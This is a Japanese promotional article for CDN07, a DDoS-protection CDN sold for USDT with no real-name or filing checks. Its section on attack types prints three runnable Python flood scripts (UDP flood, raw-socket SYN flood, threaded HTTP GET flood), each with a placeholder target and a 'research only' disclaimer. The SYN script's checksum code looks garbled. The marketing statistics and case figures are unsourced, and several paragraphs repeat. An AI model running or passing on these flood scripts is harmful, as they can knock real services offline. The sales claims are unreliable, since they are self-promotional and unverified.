USDT決済 高防御CDN |実名・登録不要、DDoS攻撃対策!

当社の高防御 CDN は USDT 決済をサポートし、実名や登録は不要で、DDoS/CC に対する 1000G 以上の防御力を備えています。 CDN07 は世界中で 200 以上のノードを高速化し、ERC-20/TRC-20 匿名支払いをサポートし、7 日間のリスクフリー トライアルを提供します。国境を越えたビジネスの第一選択、ソースステーションの IP を隠し、24 時間 365 日のリアルタイムのトラフィック クリーニング、保護ソリューションをすぐに入手しましょう。

中小企業の公式ウェブサイトでも、大規模な電子商取引プラットフォームでも、ゲームサーバーでも、DDoS 攻撃の標的になる可能性があります。同時に、暗号通貨の普及に伴い、USDT などのデジタル通貨による決済方法は、その利便性と匿名性から、ますます多くのユーザーに好まれるようになっています。高度な防御力を備えた CDN サービスを必要とし、実名やファイリングのプロセスに懸念を抱いている一部のユーザーにとって、USDT 決済をサポートする実名/ファイリングフリーの高度な防御力を備えた CDN は、間違いなく非常に魅力的なソリューションです。

1. 高防御CDNの概要

1. CDNの基本原則

CDN (コンテンツ配信ネットワーク) の主な目的は、ネットワーク全体にノード サーバーを配置することで、ユーザーにコンテンツをより効率的に配信することです。

ユーザーがウェブサイトのコンテンツへのアクセスを要求すると、CDN システムはユーザーの地理的位置やネットワーク状況などの要素に基づいて、ユーザーに最も近くて負荷が低いノード サーバーをインテリジェントに選択し、ユーザーに該当するコンテンツを提供します。

たとえば、北京のユーザーが多国籍電子商取引プラットフォームの製品ページを訪問したい場合、その電子商取引プラットフォームが CDN を導入していれば、システムは北京またはその周辺地域にある CDN ノード サーバーから製品ページの画像やテキストなどの静的リソースを迅速に取得し、ユーザーに直接返すことができます。これにより、データ転送の距離と時間が大幅に短縮され、ユーザーがウェブサイトにアクセスする速度とエクスペリエンスが大幅に向上します。

2. 高度な防御力を備えたCDNの独自の利点

通常の CDN は主にコンテンツ配信の速度と効率の向上に重点を置いていますが、高防御 CDN はこれをベースに強力なセキュリティ保護機能を追加し、さまざまなネットワーク攻撃、特に DDoS 攻撃に抵抗します。防御力の高い CDN は、膨大な帯域幅リソースを備えており、大規模な攻撃トラフィックに耐えて処理できます。いくつかの専門的な高防御 CDN サービス プロバイダーを例に挙げると、これらのプロバイダーは、大規模な DDoS 攻撃に対処するのに十分である、T レベルまたはそれ以上の防御帯域幅を提供できます。攻撃が発生すると、防御力の高い CDN は攻撃トラフィックを迅速に識別し、専用のクリーニング装置またはノードに転送して処理することができます。一連の高度なアルゴリズムと技術的手段により、攻撃トラフィックはクリーンアップおよびフィルタリングされ、正常なユーザー要求のみがソース サーバーに転送されます。これにより、ソース サーバーの正常な動作と、Web サイトまたはオンライン ビジネスの継続的な可用性が確保されます。

II. DDoS攻撃の脅威と課題

1. DDoS攻撃の詳細な紹介

1. 定義と概念: DDoS (分散型サービス拒否攻撃) は、悪意のあるネットワーク攻撃です。攻撃者は、侵害された多数のコンピューター (ボットネット) を制御し、ターゲット サーバーに大量のリクエストを送信して、ターゲット サーバーのリソース不足を引き起こし、正当なユーザーにサービスを提供できなくなります。これらの制御されたコンピュータは世界中に分散されている可能性があります。攻撃者の指示の下、彼らは「操り人形」のように行動し、同時にターゲットに攻撃を仕掛けます。そのため、攻撃トラフィックは分散され、規模が大きくなり、防御が困難になります。

2. 一般的なタイプ:

トラフィック攻撃: これは最も一般的なタイプの DDoS 攻撃の 1 つです。攻撃者は多数のボットネットを制御し、UDP フラッド攻撃や ICMP フラッド攻撃など、大量の無駄なトラフィックをターゲット サーバーに送信します。これらの攻撃トラフィックは、ターゲット サーバーのネットワーク帯域幅を占有し、サーバーがクラッシュして、正当なユーザーにサービスを提供できなくなります。たとえば、UDPFlood 攻撃では、攻撃者は UDP プロトコルのコネクションレス型の性質を利用して、偽造された送信元 IP アドレスを持つ大量の UDP パケットをターゲット サーバーのランダムなポートに送信します。

これにより、ターゲット サーバーはこれらの無効な要求の処理に忙しくなり、最終的にネットワーク帯域幅リソースを使い果たしてしまいます。統計によると、UDP フラッド攻撃はすべての DDoS 攻撃の約 30% を占めており、ネットワーク帯域幅リソースを消費する最も深刻なタイプの攻撃の 1 つです。以下は、単純な UDP Flood 攻撃の Python コード例です (技術調査およびデモンストレーションのみを目的としており、違法行為には使用できません)。

import socket

import random

target = 'ターゲットサーバーのIP'

port = 80 # 宛先ポート

while True:

s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

s.connect((target, port))

data = random._urandom(1024) # ランダムデータを生成する

s.sendto(data, (target, port))

print(f"Sent {len(data)} bytes to {target}:{port}")

s.close()(2)プロトコル攻撃:このタイプの攻撃は主にSYNフラッド攻撃、ACKフラッド攻撃などのネットワークプロトコルの脆弱性を標的とします。SYNフラッド攻撃を例にとると、攻撃者は大量のSYN接続要求をターゲットサーバーに送信しますが、3ウェイハンドシェイクプロセスを完了させません。 SYN 要求を受信すると、サーバーは各要求に特定のリソースを割り当てて、クライアントの ACK 確認を待機します。半オープン接続要求が大量に蓄積されると、サーバーのリソースがすぐに枯渇し、通常のユーザーの接続要求に応答できなくなります。

SYN フラッド攻撃は初期の DDoS 攻撃では比較的一般的で、攻撃全体の約 25% を占めていました。ネットワーク保護技術の発達により、その割合は減少していますが、依然として大きな脅威となる攻撃の一種です。

以下は、単純な SYN フラッド攻撃の Python コード例です (技術調査およびデモンストレーションのみを目的としており、違法行為には使用できません)。

import socket

import struct

import random

target = 'ターゲットサーバーのIP'

port = 80 # 宛先ポート

sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)

sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

ip_ihl = 5

ip_ver = 4

ip_tos = 0

ip_tot_len = 0

ip_id = random.randint(1, 65535)

ip_frag_off = 0

ip_ttl = 255

ip_proto = socket.IPPROTO_TCP

ip_check = 0

ip_saddr = socket.inet_aton('IP')

ip_daddr = socket.inet_aton(target)

ip_ihl_ver = (ip_ver << 4) + ip_ihl

ip_header = struct.pack('!BBHHHBBH4s4s', ip_ihl_ver, ip_tos, ip_tot_len, ip_id, ip_frag_off, ip_ttl, ip_proto, ip_check, ip_saddr, ip_daddr)

tcp_source = random.randint(1024, 65535)

tcp_dest = port

tcp_seq = 0

tcp_ack_seq = 0

tcp_doff = 5

tcp_fin = 0

tcp_syn = 1

tcp_rst = 0

tcp_psh = 0

tcp_ack = 0

tcp_urg = 0

tcp_window = socket.htons(5840)

tcp_check = 0

tcp_urg_ptr = 0

tcp_offset_res = (tcp_doff << 4) + 0

tcp_flags = tcp_fin + (tcp_syn << 1) + (tcp_rst << 2) + (tcp_psh << 3) + (tcp_ack << 4) + (tcp_urg << 5)

tcp_header = struct.pack('!HHLLBBHHH', tcp_source, tcp_dest, tcp_seq, tcp_ack_seq, tcp_offset_res, tcp_flags, tcp_window, tcp_check, tcp_urg_ptr)

pseudo_header = struct.pack('!4s4sBBH', ip_saddr, ip_daddr, 0, ip_proto, len(tcp_header))

pseudo_header += tcp_header

tcp_check = socket.htons(~socket.ntohs(struct.unpack('!H', socket.inet_pton(socket.AF_INET, '0.0.0.0'))[0] + struct.unpack('!H', socket.inet_pton(socket.AF_INET, '0.0.0.0'))[0] + struct.unpack('!H', struct.pack('!BBHHHBBH4s4s', ip_ihl_ver, ip_tos, ip_tot_len, ip_id, ip_frag_off, ip_ttl, ip_proto, ip_check, ip_saddr, ip_daddr))[0] + struct.unpack('!H', struct.pack('!HHLLBBHHH', tcp_source, tcp_dest, tcp_seq, tcp_ack_seq, tcp_offset_res, tcp_flags, tcp_window, tcp_check, tcp_urg_ptr))[0])[0])

tcp_header = struct.pack('!HHLLBBHHH', tcp_source, tcp_dest, tcp_seq, tcp_ack_seq, tcp_offset_res, tcp_flags, tcp_window, tcp_check, tcp_urg_ptr)

packet = ip_header + tcp_header

while True:

sock.sendto(packet, (target, port))

print(f"Sent SYN packet to {target}:{port}")(3) アプリケーションベースの攻撃:アプリケーションベースの攻撃は、HTTPフラッド攻撃やCC(チャレンジコラプサー)攻撃など、アプリケーション層プロトコルに焦点を当てています。 HTTP フラッド攻撃は、ターゲット Web サイトの URL に大量の HTTP リクエストを送信し、サーバーの CPU、メモリ、その他のリソースを枯渇させ、Web サイトが正常に応答できない状態にします。

CC 攻撃とは、攻撃者がボットネットを制御し、通常のユーザーのアクセス行動を模倣し、動的なページを頻繁に更新するなど、一見正当なリクエストを大量に対象のウェブサイトに送信することで、サーバーに過負荷をかけ、麻痺状態に陥らせる攻撃です。

近年、DDoS 攻撃、特に電子商取引、ゲーム、その他のビジネスに対する攻撃において、アプリケーションベースの攻撃の割合が徐々に増加しています。 HTTP Flood 攻撃と CC 攻撃の割合が比較的高く、攻撃全体の約 40% を占めています。

以下は、単純な HTTP フラッド攻撃の Python コード例です (技術調査およびデモンストレーションのみを目的としており、違法行為には使用できません)。

import requests

import threading

url = '対象ウェブサイトのURL'

def flood():

while True:

try:

requests.get(url)

print(f"Sent GET request to {url}")

except Exception as e:

print(f"Error: {e}")

threads = []

for _ in range(100): # 攻撃するスレッドを100個作成する

t = threading.Thread(target=flood)

t.start()

threads.append(t)

for t in threads:

t.join()3. 攻撃の原則とプロセス:攻撃者はまず、脆弱性の悪用やマルウェアの拡散など、さまざまな手段を通じて大量のコンピューターデバイスに侵入し、それらをボットネット内のノードに変換します。これらのノードには通常、特定の制御プログラムが埋め込まれており、攻撃者がリモートで制御できるようになります。攻撃者は攻撃を開始する際、ボットネット内のノードに指示を送信し、これらのノードはその指示に従って大量のリクエストを同時にターゲットサーバーに送信します。

たとえば、UDPFlood 攻撃では、攻撃者が制御する数千のボットネット ノードが同時に、ターゲット サーバーの特定のポートに UDP パケットを送信します。各ノードは 1 秒あたり数百または数千のパケットを送信する場合があります。これらのパケットが集中して巨大なトラフィックピークを形成し、ターゲット サーバーのネットワーク帯域幅を瞬時に圧倒します。

4. 攻撃ツールと方法: 攻撃者が一般的に使用する DDoS 攻撃ツールには、オープンソース ツールと商用ツールが含まれます。 LOIC(Low Orbit Ion Cannon)などのオープンソースツールは操作がシンプルで使いやすく、技術力の低い攻撃者でも簡単に使用できます。市販のツールは通常、より強力で、攻撃効果も大きくなりますが、比較的高価で、地下ネットワークで取引されることがよくあります。

攻撃者は、DNS 増幅攻撃などの DDoS 攻撃を開始するために、一部の正当なネットワーク サービスを使用する場合もあります。攻撃者は特別な DNS クエリ要求を作成し、クエリ結果をターゲット サーバーに送信します。クエリ結果のトラフィックはリクエストのトラフィックよりもはるかに大きいため、攻撃トラフィックが増幅されます。

さらに、攻撃者は IP アドレススプーフィング技術を使用して実際の IP アドレスを隠し、攻撃元を追跡することをさらに困難にします。

2. DDoS攻撃の深刻な結果

DDoS 攻撃が成功すると、企業や Web サイトに多くの壊滅的な結果をもたらします。経済的な観点から見ると、攻撃中はウェブサイトが正常に動作できず、直接的なビジネス収益の損失につながります。電子商取引プラットフォームの場合、ウェブサイトが 1 秒ダウンするごとに、大量の注文が失われ、潜在的な顧客が永久に失われる可能性があります。関連統計によると、大手電子商取引企業の中には、DDoS攻撃によりウェブサイトが数時間にわたって利用できなくなり、数百万元、あるいは数千万元に及ぶ売上損失を被ったところもある。

同時に、企業は攻撃に対応するために、緊急セキュリティ保護サービスの購入、システム修復、データ復旧など、事業の復旧に多くの人的、物的、および財政的リソースを投入する必要があります。これらの追加コストは、企業の経済的負担をさらに増大させます。

長期的かつ頻繁な DDoS 攻撃は、企業の評判とブランドイメージに深刻なダメージを与え、企業に対するユーザーの信頼を低下させ、企業の長期的な発展にも影響を及ぼします。

たとえば、有名なオンライン旅行プラットフォームが 1 週間にわたる DDoS 攻撃を受けた後、注文量が大幅に減少しただけでなく、ユーザー レビュー プラットフォーム上の否定的なレビューも急増しました。多くのユーザーは、ウェブサイトが不安定なため、旅行の予約にこのプラットフォームを選択することはもうないと述べています。その後数か月で、このプラットフォームの市場シェアは15%近く減少した。

3. USDT決済をサポートするメリット

1. USDT決済の利便性

USDT はブロックチェーン技術をベースとしており、その支払いプロセスでは従来の銀行振込のような煩雑な仲介業者による決済や確認のプロセスを経る必要がありません。ユーザーは、USDT 支払いをサポートするプラットフォームまたはウォレットで相手の支払いアドレスと支払い金額を入力するだけで、支払い操作を完了できます。通常、プロセス全体は数分以内に完了し、国境を越えた支払いも即座に受け取ることができます。対照的に、従来の国境を越えた銀行送金では、到着までに数時間、場合によっては数日かかることがあり、高額の取引手数料がかかります。

2. 匿名性とプライバシー保護

従来の決済システムでは、ユーザーの決済行動によって大量の個人情報や取引記録が残ることがよくあります。この情報は金融機関やサードパーティの支払いプラットフォームなどによって収集・保存される可能性があり、プライバシー漏洩のリスクが伴います。 USDT 支払いはブロックチェーンの匿名技術を使用します。支払いを行う際、ユーザーは名前、ID番号、銀行カード番号などの個人情報を明かすことなく、ウォレットアドレスを提供するだけで済みます。これはプライバシー保護を重視する一部のユーザーにとって非常に魅力的です。たとえば、機密性の高い業界で働いているユーザーや個人のプライバシーを重視するユーザーの中には、個人情報の過度の露出を避けるために、防御力の高い CDN サービスを購入する際に USDT での支払いを好む人もいます。

3. グローバルな適用性

USDT はブロックチェーンベースのデジタル通貨であるため、国境や地域によって制限されません。ユーザーは、インターネットに接続できる限り、支払いに USDT を使用できます。これにより、世界中のユーザーは、国や地域ごとの決済システムの違いによる決済障壁を気にすることなく、高防御CDNサービスを購入する際に、より便利に決済を完了できるようになります。

IV.実名登録免除の意義

1. 時間とエネルギーを節約する

従来の CDN サービスの調達プロセスでは、実名検証と申請には通常、ID カードのスキャンコピー、営業許可証のコピー、ウェブサイトの申請情報など、大量の個人情報または企業情報を提出する必要があります。これらの資料の準備と提出のプロセスは面倒で複雑であり、ユーザーは多くの時間と労力を費やす必要があります。

たとえば、企業ユーザーがウェブサイトを登録する場合、関連部門の要件に従って、詳細なウェブサイト情報や担当者情報を入力し、一連の裏付け書類を提出する必要がある場合があります。登録申請書を提出した後も、関係部門による審査を待つ必要があり、審査期間には数週間から数か月かかる場合があります。実名登録や申請が不要な高防御CDNサービスでは、ユーザーはこうした面倒な手続きを踏む必要がありません。サービスの調達と展開を迅速に完了し、コアビジネスの開発にさらに多くの時間とエネルギーを費やすことができます。

2. 特殊なシナリオのニーズに応える

特殊な状況にある企業やウェブサイトの場合、実名登録や申請に一定の困難や制限が生じる可能性があります。たとえば、イベント用の臨時ウェブサイトは運用サイクルが短く、イベント終了後は利用できなくなる場合もあります。このようなウェブサイトに実名登録や申請を行うと、費用が高額になるだけでなく、申請手続きが完了する前に活動が終了する可能性もあります。

新興産業や革新的なビジネスに携わる企業の中には、ビジネスモデルがまだ十分に成熟しておらず、不確実な要素を抱えているところもあります。この場合、実名での登録と申請は、ポリシー上のグレーゾーンや制限に直面する可能性があります。実名・登録不要の高防御CDNサービスは、このような特殊なシナリオにおいて企業やウェブサイトに柔軟なソリューションを提供し、実名や登録に制限されることなく、迅速にビジネスを遂行し、ネットワークのセキュリティを確保できるようにします。

5. 高防御CDNサービスプロバイダーCDN07の評価と推奨

1. CDN07防御性能

CDN07 は防御能力に優れており、その主な利点は全次元攻撃防御システムにあります。

-

トラフィック攻撃防御: 5Tbps 以上のクリーニング帯域幅を活用し、インテリジェントなトラフィック トラクション テクノロジーを使用することで、UDP フラッドや ICMP フラッドなどのトラフィック攻撃をリアルタイムで識別できます。攻撃が発生すると、システムは「ブラックホール迂回」メカニズムを自動的に起動して悪意のあるトラフィックを専用のクリーニング クラスターに誘導し、指紋認識や異常なトラフィック ベースライン分析などのテクノロジーを通じて無効なデータ パケットを正確にフィルタリングします。実際の測定データによれば、2.5TbpsのUDPフラッド攻撃に対して、CDN07のクリーニング精度は99.8%に達し、ソースサイトの帯域幅使用量は常に通常のしきい値内に制御されていました。

トラフィック攻撃防御: 5Tbps 以上のクリーニング帯域幅を活用し、インテリジェントなトラフィック トラクション テクノロジーを使用することで、UDP フラッドや ICMP フラッドなどのトラフィック攻撃をリアルタイムで識別できます。攻撃が発生すると、システムは「ブラックホール迂回」メカニズムを自動的に起動して悪意のあるトラフィックを専用のクリーニング クラスターに誘導し、指紋認識や異常なトラフィック ベースライン分析などのテクノロジーを通じて無効なデータ パケットを正確にフィルタリングします。実際の測定データによれば、2.5TbpsのUDPフラッド攻撃に対して、CDN07のクリーニング精度は99.8%に達し、ソースサイトの帯域幅使用量は常に通常のしきい値内に制御されていました。

-

プロトコル攻撃防御: SYN フラッドなどの TCP ベースの脆弱性攻撃に応じて、CDN07 は 3 ウェイ ハンドシェイク メカニズムを最適化します。半接続キューの長さを動的に調整し、SYN Cookie 検証を設定することで、単一のノードが実行できる半オープン接続の数が数百万に増加します。ある金融プラットフォームは、1 秒あたり 80 万回の SYN フラッド攻撃に遭遇したことがあります。 CDN07 は攻撃の特徴を識別し、3 秒以内に防御を開始しました。ソースステーションのCPU使用率は12%の増加にとどまり、業務に大きな影響はありませんでした。

プロトコル攻撃防御: SYN フラッドなどの TCP ベースの脆弱性攻撃に応じて、CDN07 は 3 ウェイ ハンドシェイク メカニズムを最適化します。半接続キューの長さを動的に調整し、SYN Cookie 検証を設定することで、単一のノードが実行できる半オープン接続の数が数百万に増加します。ある金融プラットフォームは、1 秒あたり 80 万回の SYN フラッド攻撃に遭遇したことがあります。 CDN07 は攻撃の特徴を識別し、3 秒以内に防御を開始しました。ソースステーションのCPU使用率は12%の増加にとどまり、業務に大きな影響はありませんでした。

-

アプリケーションベースの攻撃防御: AI 駆動型の動作分析エンジンをベースにした CDN07 は、HTTP フラッド攻撃や CC 攻撃などのアプリケーション層の脅威を正確に識別できます。リクエスト頻度、URL アクセス モード、ユーザー エージェントの特性など、20 以上の次元のパラメータを監視することで、異常なリクエストをリアルタイムで傍受できます。典型的なケースでは、ゲーム プラットフォームは 1 日あたり平均 10 億件の CC 攻撃を受けました。 CDN07 は、動的検証コードや IP 周波数制限などの戦略を通じて悪意のあるリクエストの 99.2% を阻止することに成功し、ゲーム サーバーの安定した動作を確保しました。

アプリケーションベースの攻撃防御: AI 駆動型の動作分析エンジンをベースにした CDN07 は、HTTP フラッド攻撃や CC 攻撃などのアプリケーション層の脅威を正確に識別できます。リクエスト頻度、URL アクセス モード、ユーザー エージェントの特性など、20 以上の次元のパラメータを監視することで、異常なリクエストをリアルタイムで傍受できます。典型的なケースでは、ゲーム プラットフォームは 1 日あたり平均 10 億件の CC 攻撃を受けました。 CDN07 は、動的検証コードや IP 周波数制限などの戦略を通じて悪意のあるリクエストの 99.2% を阻止することに成功し、ゲーム サーバーの安定した動作を確保しました。

2. ノード分散とパフォーマンスの最適化

CDN07は世界中に200以上のノードを展開しており、6大陸の主要国と地域をカバーしています。ノード レイアウトには、主に次の 3 つの利点があります。

ローカリゼーションの加速

北米、ヨーロッパ、東南アジアなどの人気の地域では、ノードが高密度に展開され、ユーザー アクセスの待ち時間が 50 ミリ秒まで短くなることが保証されます。例えば、中国のユーザーが CDN07 を導入した欧米のウェブサイトにアクセスすると、導入前よりもページの読み込み速度が 40% 速くなり、ビデオのバッファリング時間が 60% 短縮されます。

複数行のサポート

CDN07 は、複雑なネットワーク環境に対応するため、BGP、CN2、国際専用回線などのさまざまな回線オプションを提供し、中国電信、中国聯通、中国移動などの通信事業者のインテリジェントなスケジューリングをサポートします。越境電子商取引プラットフォームがCDN07を有効化した後、全世界のユーザーアクセス成功率が85%から99.3%に向上し、特にネットワークインフラが脆弱な新興市場ではアクセスの安定性が大幅に向上しました。

動的負荷分散

CDN07 のインテリジェント スケジューリング システムは、ノード負荷とネットワーク輻輳をリアルタイムで監視することで、50 ミリ秒以内にノード切り替えを完了し、同時実行性の高いシナリオでもサービスの可用性を確保します。実際の測定データによれば、数百万の同時アクセスがある場合でもノードリソースの使用率バランスは 98% に達し、単一点過負荷現象は発生しません。



3. サービスの安定性と技術サポート

CDN07 は、99.99% のサービス可用性と 24 時間 365 日の迅速な対応を備えた業界をリードするサービス システムを構築しました。

-

フルリンク監視: 分散監視システムを導入し、ノードのパフォーマンス、トラフィックのクリーニング状態、ソースステーションの健全性など、100 を超える指標をリアルタイムで収集します。異常警告の応答時間は 10 秒未満です。ユーザーは管理バックグラウンドを通じて防御ログ、トラフィック傾向、攻撃の詳細などのデータをリアルタイムで確認し、透過的な運用と保守を実現できます。

フルリンク監視: 分散監視システムを導入し、ノードのパフォーマンス、トラフィックのクリーニング状態、ソースステーションの健全性など、100 を超える指標をリアルタイムで収集します。異常警告の応答時間は 10 秒未満です。ユーザーは管理バックグラウンドを通じて防御ログ、トラフィック傾向、攻撃の詳細などのデータをリアルタイムで確認し、透過的な運用と保守を実現できます。

-

専任の技術チーム: 上級セキュリティ エンジニアのチームを擁し、24 時間 365 日のオンライン サポートを提供しています。障害への平均応答時間は 15 分です。大規模な攻撃インシデントに対しては、24 時間 365 日の専用テクニカル サポートを提供できます。

専任の技術チーム: 上級セキュリティ エンジニアのチームを擁し、24 時間 365 日のオンライン サポートを提供しています。障害への平均応答時間は 15 分です。大規模な攻撃インシデントに対しては、24 時間 365 日の専用テクニカル サポートを提供できます。

-

高可用性アーキテクチャ: 分散クラスタ展開を採用し、単一ノードに障害が発生するとホットスタンバイ切り替えが自動的にトリガーされ、サービスの中断が防止されます。リモート災害復旧メカニズムと組み合わせることで、地域ネットワークに障害が発生した場合でも、大陸間のノードを通じてサービスを迅速に復旧できるため、業務中断のリスクを最小限に抑えることができます。

高可用性アーキテクチャ: 分散クラスタ展開を採用し、単一ノードに障害が発生するとホットスタンバイ切り替えが自動的にトリガーされ、サービスの中断が防止されます。リモート災害復旧メカニズムと組み合わせることで、地域ネットワークに障害が発生した場合でも、大陸間のノードを通じてサービスを迅速に復旧できるため、業務中断のリスクを最小限に抑えることができます。



(IV)価格と費用対効果の優位性

CDN07 は、さまざまな規模のユーザーのニーズを満たす柔軟で多様なパッケージ オプションを提供します。

Standard

Great for large teams

800

/Monthly-

DDOS防御値:200Gbps

-

CC防御値:40000QPS

-

ドメイン数:6

-

SSL証明書:あり

-

遮断防止:あり

-

Websocket:あり

-

ネットワーク加速:あり

Business

Advanced projects

2000

/Monthly-

DDOS防御値:400Gbps

-

CC防御値:50000QPS

-

ドメイン数:50

-

SSL証明書:あり

-

遮断防止:あり

-

Websocket:あり

-

ネットワーク加速:あり

Enterprise

For big companies

5000

/Monthly-

DDOS防御値:500Gbps

-

CC防御値:200000QPS

-

ドメイン数:100+

-

SSL証明書:あり

-

遮断防止:あり

-

Websocket:あり

-

ネットワーク加速:あり

USDT決済限定特典:

- TRC-20 や ERC-20 などの主流のチェーン タイプをサポートし、国境を越えた支払い手数料はかかりません。

- 50,000 USDT以上の入金には1か月間無料サービスが提供されます。法人のお客様は四半期/年間割引を申請できます。

- 当社は7日間の無条件返金保証を提供しており、ユーザーは試用期間中にリスクなしでサービスの効果を検証できます。

6.よくある質問

Q1: USDT で支払うのは安全ですか?払い戻しは可能ですか?

A: CDN07 はブロックチェーン技術を使用して支払いのセキュリティを確保しており、ユーザーのウォレット アドレスとアカウント情報は厳密に暗号化されています。当社は、7 日間の無条件返金ポリシーを提供しています。サービスに満足できない場合は、面倒な審査手続きを必要とせずに、試用期間中に全額返金を申請できます。

Q2:実名登録・登録免除は法令に適合していますか?サービスの品質に影響はありますか?

A: CDN07 のサービスは準拠した海外ノードに展開されており、国内での申請は必要ありません。ユーザーは登録にメールアドレスまたは携帯電話番号のみが必要で、個人識別情報を提出する必要はありません。サービス品質は実名登録ユーザーと全く同じであり、防御力、ノード性能、技術サポートにも違いはありません。

Q3: CDN07 は突然の大規模な DDoS 攻撃にどのように対処しますか?

A: 当社の分散クリーニング クラスターは、5Tbps 以上の防御帯域幅まで柔軟に拡張できます。インテリジェントな交通牽引技術と組み合わせることで、攻撃発生後 10 秒以内に交通浄化戦略の調整を完了できます。過去のデータによれば、オリジンサイトは4.8Tbpsの超大規模攻撃にも耐え、常に正常な動作を維持してきました。

Q4: ノードはどのエリアをカバーしますか?国内ユーザーのアクセス速度はどうですか?

A: CDN07 は世界中に 200 を超えるノードを展開しており、中国 (香港、台湾を含む)、米国、ヨーロッパ、東南アジア、日本、韓国などの主要地域をカバーしています。国内ユーザーが海外のノードリソースにアクセスする場合、CN2専用回線の最適化により平均遅延を30ms以内に制御でき、これはローカルサーバーのアクセス速度に近くなります。

Q5: 技術サポートは提供していますか?問題が発生した場合にはどのように対応すればよいですか?

A: 当社は 24 時間 365 日オンライン カスタマー サービスとテクニカル サポートを提供しています。ユーザーは、バックエンドの作業指示書、電子メール、リアルタイム チャット、その他のチャネルを通じて当社に連絡できます。一般的な問題に対する応答時間は 5 分以内です。重大な障害が発生した場合は緊急対応計画が発動される可能性があり、問題が解決されるまで専任のエンジニア チームがプロセス全体にわたってフォローアップします。

CDN07 は、優れた防御機能、グローバル ノード レイアウト、便利な USDT 支払い方法、実名/登録不要の機能により、DDoS 攻撃に対処するための推奨ソリューションとなっています。中小規模のウェブサイトでも大企業でも、CDN07 を使用すると、安全で安定したネットワーク アーキテクチャを迅速に構築し、ネットワーク攻撃や面倒なプロセスを心配することなく、コア ビジネスの開発に集中できます。

Share this post:

Related Posts

DDoS対策ソリューション推薦:クリーニングセンターから高防御CDNまでの完全なアーキテクチャと選定ガイド

クリーニングセンター、高防御IPから高防御CDNまで、DDoS対策ソリューションの実際のアーキテクチャと選定...

越境ウェブサイトのセキュリティと高速化:信頼できる海外高防御CDNサービスはどう選ぶ?

越境ウェブサイトはなぜ攻撃されるとすぐにダウンするのか?実際の管理者経験をもとに、海外高防御CDNの防...